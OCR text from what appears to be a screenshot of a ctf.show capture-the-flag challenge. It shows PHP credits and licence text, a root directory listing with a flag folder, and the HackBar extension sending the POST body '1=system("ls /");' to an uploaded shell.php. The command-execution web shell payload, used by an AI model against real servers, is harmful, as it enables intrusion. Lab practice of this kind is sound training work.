 4e6bb2bd-48bc-4406-aeca-921698bd522d.challenge.ctf.show/shell.php
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sop
Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Fe
Kovacs
Websites and Infrastructure team
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle So
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers
Damien Seguy, Daniel P. Brown
Network Infrastructure
Daniel P. Brown
Windows Infrastructure
Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
bin dev etc flaaag home lib media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://4e6bb2bd-48bc-4406-aeca-921698bd522d.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("ls /");
Name
sec-ch-ua
Name
sec-ch-ua-mobile